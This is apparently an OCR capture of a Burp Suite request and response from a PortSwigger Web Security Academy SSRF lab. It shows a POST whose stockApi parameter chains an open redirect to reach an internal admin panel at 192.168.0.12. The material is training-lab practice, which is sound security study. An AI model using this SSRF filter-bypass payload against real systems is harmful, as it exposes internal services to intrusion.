 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ab8003104123559800580af007400d9.web-security-academy.net
3 Cookie: session=ou6km2jUYOXLtWSzooyCZwmWFQfIu2em
4 Content-Length: 65
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
0 Sec-Ch-Ua-Platform: "Windows"
1 Accept: */*
2 Origin: https://0ab8003104123559800580af007400d9.web-security-academy.net
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer:
https://0ab8003104123559800580af007400d9.web-security-academy.net/product?product
Id=1
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9
0 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3177
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHea
>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
SSRF with filter bypass via open redirection
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with filter bypass